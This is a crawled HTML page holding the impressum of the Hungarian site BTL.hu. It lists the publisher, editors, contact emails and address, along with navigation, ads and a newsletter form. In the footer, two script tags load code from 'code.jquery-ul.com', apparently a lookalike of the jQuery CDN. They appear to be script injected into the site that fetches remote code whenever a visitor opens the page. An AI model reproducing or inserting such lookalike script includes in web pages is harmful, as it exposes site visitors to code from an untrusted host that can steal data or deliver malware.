

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btl.hu/btl/btl-impresszum-106983
body_size: 7878
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>BTL impresszum | BTL</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="BTL impresszum" >
<meta name="description" content="" >
<meta name="keywords" content="" >
<meta name="news_keywords" content="" >
<meta property="og:site_name" content="Hello" >
<meta property="og:title" content="BTL impresszum" >
<meta property="og:description" content="" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://btl.hu/magunkrol/btl-impresszum-106983" >
<meta property="article:published_time" content="2018-02-18 17:29:00" >
<meta property="article:modified_time" content="2020-02-16 21:11:17" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//btl.hu/magunkrol/btl-impresszum-106983" >
<meta name="twitter:title" content="BTL impresszum" >
<meta name="twitter:description" content="" >
<meta property="og:image" content="http://btl.hu/static/css/img/Hello_logo.png" >
<meta property="og:image:width" content="361" >
<meta property="og:image:height" content="130" >
<meta property="og:image:url" content="https://btl.hu/static/css/img/Hello_logo.png" >
<meta name="twitter:image" content="https://btl.hu/static/css/img/Hello_logo.png" >
<link rel="canonical" href="https://btl.hu/magunkrol/btl-impresszum-106983" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164369725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "UA-164369725-1");
</script>    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://btl.hu/btl/btl-impresszum-106983" data-base="https://btl.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 17.            </div>


            <ul class="site-nav">
                            </ul>

                    </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/BTL_logo.png" class="btl-logo" alt="Break The Line" />
                    <img src="/static/css/img/BTL_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                </a>
            </div>
                    </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img">
                        <img src="/static/css/img/BTL_logo.png" class="btl-logo" alt="Break The Line" />
                    </a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
                                                    <li class=""><a href="/buzz">Buzz</a></li>
                                                        <li class=""><a href="/arcok">Arcok</a></li>
                                                        <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
                                                        <li class=""><a href="/digitalis">Digitális</a></li>
                                                        <li class=""><a href="/menedzsment">Menedzsment</a></li>
                                                        <li class=""><a href="/trend">Trend</a></li>
                                                        <li class=""><a href="/tarsadalom">Társadalom</a></li>
                                                        <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/BTL_logo.png" class="btl-logo" alt="Break The Line" />
                    <img src="/static/css/img/BTL_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                </a>
            </li>
                            <li class=""><a href="/buzz">Buzz</a></li>
                                <li class=""><a href="/arcok">Arcok</a></li>
                                <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
                                <li class=""><a href="/digitalis">Digitális</a></li>
                                <li class=""><a href="/menedzsment">Menedzsment</a></li>
                                <li class=""><a href="/trend">Trend</a></li>
                                <li class=""><a href="/tarsadalom">Társadalom</a></li>
                                <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
                        </ul>
        <ul class="sub-nav">
                    </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/magunkrol/btl-impresszum-106983" rel="bookmark" title="BTL impresszum">
                        BTL impresszum                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/magunkrol">
                                                            <span class="fa fa-angle-right"></span>
                                                            Magunkról                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2018.02.18</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                                    </div>

                <div class="content">
                    <p>Kiadó-főszerkesztő: Karvalics Attila</p><p>Felelős szerkesztő: Buglya Gergely</p><p>E-mail: <a  href="mailto:info@btl.hu"  target="_blank">info@btl.hu</a></p><p>Sajtóanyagok, észrevételek: <a  href="mailto:sajtoanyag@btl.hu"  target="_blank">sajtoanyag@btl.hu</a></p><p>Alapító: Várnai Szabolcs</p><p>Mobil: 06 20 931 0378</p><p>E-mail: vsz@varnaiszabolcs.com</p><p>Kiadó és szerkesztőség címe: Arvali Kft.; 1036 Budapest, Lajos u. 74-76., Fszt. 4.</p>                </div>

                            </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://btl.hu/magunkrol/btl-impresszum-106983"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://btl.hu/magunkrol/btl-impresszum-106983"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://btl.hu/magunkrol/btl-impresszum-106983"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://btl.hu/magunkrol/btl-impresszum-106983"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></h4>
                    <h3><a href="/digitalis/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                        <h4 class="channel bg dark"><a href="/magunkrol"><span class="fa fa-angle-right"></span>Magunkról</a></h4>
                    <h3><a href="/magunkrol/adatkezelesi-tajekoztato-106971">ADATKEZELÉSI TÁJÉKOZTATÓ - HELLO</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2018.02.27</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="0.21904761904762" data-focus-w="2000" data-focus-h="1332">
                            <a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483"><img src="/data/articles/110/1104/article-110483/IMG_3794_focuspoint_100x100.jpg" alt="Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka"/></a>
                        </div>
                                            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2026.01.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480"><img src="/data/articles/110/1104/article-110480/3_6_focuspoint_100x100.png" alt="A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket"/></a>
                        </div>
                                            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477"><img src="/data/articles/110/1104/article-110477/FeelsLikeHome_Still_09_fill_300x300.jpg" alt="Újabb magyar film nyert nemzetközi díjat"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477">Újabb magyar film nyert nemzetközi díjat</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.22</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471"><img src="/data/articles/110/1104/article-110471/Eiffel_Muhelyhaz_Videki_Vallalkozok_Ejszakaja_helyszin_focuspoint_100x100.jpg" alt="Vidéki vállalkozások a reflektorfényben"/></a>
                        </div>
                                            <h3><a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471">Vidéki vállalkozások a reflektorfényben</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.6</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="-0.35849056603774" data-focus-w="1296" data-focus-h="582">
                            <a href="/digitalis/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110466"><img src="/data/articles/110/1104/article-110466/IMG_20240528_175606_2__focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/digitalis/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110466">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.08.8</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.052153716216216" data-focus-y="-0.26565141242168" data-focus-w="1280" data-focus-h="854">
                            <a href="/tarsadalom/a-biztos-megelhetes-alapja-epitsd-es-alkosd-a-jovod-a-sajat-kezeddel-110464"><img src="/data/articles/110/1104/article-110464/minden_szakmunkas_allas_gyor_focuspoint_100x100.jpg" alt="A biztos megélhetés alapja: építsd és alkosd a jövőd a saját kezeddel!"/></a>
                        </div>
                                            <h3><a href="/tarsadalom/a-biztos-megelhetes-alapja-epitsd-es-alkosd-a-jovod-a-sajat-kezeddel-110464">A biztos megélhetés alapja: építsd és alkosd a jövőd a saját kezeddel!</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.13446769067797" data-focus-y="-0.57551020408163" data-focus-w="1200" data-focus-h="623">
                            <a href="/digitalis/megujult-a-ragazzehu-110450"><img src="/data/articles/110/1104/article-110450/Ragazze_focuspoint_100x100.png" alt="Megújult a Ragazze.hu"/></a>
                        </div>
                                            <h3><a href="/digitalis/megujult-a-ragazzehu-110450">Megújult a Ragazze.hu</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.04.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.22768802966102" data-focus-y="0.17142857142857" data-focus-w="1000" data-focus-h="1333">
                            <a href="/buzz/forradalmi-pilates-modszert-ismertek-el-a-franchise-szovetseg-dijatadojan-110445"><img src="/data/articles/110/1104/article-110445/Franchise_Dijatado_focuspoint_100x100.jpg" alt="Forradalmi pilates módszert ismertek el a Franchise Szövetség díjátadóján"/></a>
                        </div>
                                            <h3><a href="/buzz/forradalmi-pilates-modszert-ismertek-el-a-franchise-szovetseg-dijatadojan-110445">Forradalmi pilates módszert ismertek el a Franchise Szövetség díjátadóján</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.03.27</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.35056938559322" data-focus-y="-0.63943661971831" data-focus-w="2000" data-focus-h="1502">
                            <a href="/menedzsment/az-armadillo-a-stuhmer-uj-leadugynoksege-110440"><img src="/data/articles/110/1104/article-110440/P1340247_focuspoint_100x100.jpg" alt="Az Armadillo a Stühmer új leadügynöksége"/></a>
                        </div>
                                            <h3><a href="/menedzsment/az-armadillo-a-stuhmer-uj-leadugynoksege-110440">Az Armadillo a Stühmer új leadügynöksége</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.03.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/BTL_light_logo.png" class="btl-logo" alt="Break The Line" />
                            <img src="/static/css/img/BTL_light_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                        </a>
                    </div>
                                                <div class="description">
        <p>Az oldalon megjelent anyagok a szerkesztõség kizárólagos tulajdonát képezik. A hírek és cikkek átvételéhez a forrás megjelölésével (BTL.hu) a tulajdonos hozzájárul.</p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
                                    </div>
                <div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
            <p class="date">2026.01.12</p>
        </div>
		        <div class="article">
            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
            <p class="date">2025.12.31</p>
        </div>
		        <div class="article">
            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
            <p class="date">2025.10.23</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
                                                    <li class="btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></li>
                                                        <li class="btl-yellow"><a href="/arcok"><span class="fa fa-angle-right"></span>Arcok</a></li>
                                                        <li class="btl-yellow"><a href="/kommunikacio"><span class="fa fa-angle-right"></span>Kommunikáció</a></li>
                                                        <li class="btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></li>
                                                        <li class="btl-yellow"><a href="/menedzsment"><span class="fa fa-angle-right"></span>Menedzsment</a></li>
                                                        <li class="green"><a href="/trend"><span class="fa fa-angle-right"></span>Trend</a></li>
                                                        <li class="btl-yellow"><a href="/tarsadalom"><span class="fa fa-angle-right"></span>Társadalom</a></li>
                                                        <li class="btl-yellow"><a href="/cikkarchivum"><span class="fa fa-angle-right"></span>Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                    <hr />
        <div class="description">
        <h4>  </h4>
<p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
</div>
</div>
</div>
</footer>
<div class="copyright">
<p>© 2026 Minden jog fenntartva. | <a href="/btl/btl-impresszum-106983">Impresszum</a> | <a href="/btl/adatkezelesi-tajekoztato-btlhu-106987">Adatkezelés</a></p>
</div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/btl/cookie-107071" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

